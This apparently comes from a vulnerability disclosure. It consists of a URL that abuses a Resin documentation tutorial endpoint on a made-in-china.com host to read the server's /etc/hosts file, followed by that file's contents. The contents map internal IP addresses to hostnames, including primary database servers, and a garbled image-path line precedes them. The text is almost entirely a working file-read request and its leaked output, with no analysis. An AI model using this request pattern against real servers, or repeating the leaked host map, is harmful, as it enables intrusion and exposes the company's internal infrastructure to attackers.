 photo.made-in-china.com/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/hosts
inputFile: /etc/hosts
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 localhost.localdomain localhost
192.168.1.81 tel-en-photo1.made-in-china.com tel-en-photo1
192.168.1.232 pmob.made-in-china.com
192.168.1.9 mob.made-in-china.com
192.168.1.15 membercenter.made-in-china.com digitalmedia.made-in-china.com
192.168.1.104 host504
192.168.1.105 host505
192.168.1.106 host506
192.168.1.204 host504-vip
192.168.1.205 host505-vip
192.168.1.206 host506-vip
192.168.1.13 image.made-in-china.com
192.168.1.114 tel-micnw-primary-db1
192.168.1.116 tel-micnw-primary-db2
192.168.1.115 tel-micnw-primary-db1-vip
192.168.1.117 tel-micnw-primary-db2-vip
192.168.1.15 service.made-in-china.com
192.168.7.2 tel-cb-primary-db1-vip
192.168.7.4 tel-cb-primary-db2-vip
192.168.1.9 mic.s.wfeature.com
192.168.1.18 api.made-in-china.com
#192.168.1.81 m.made-in-china.com
www.wooyun.org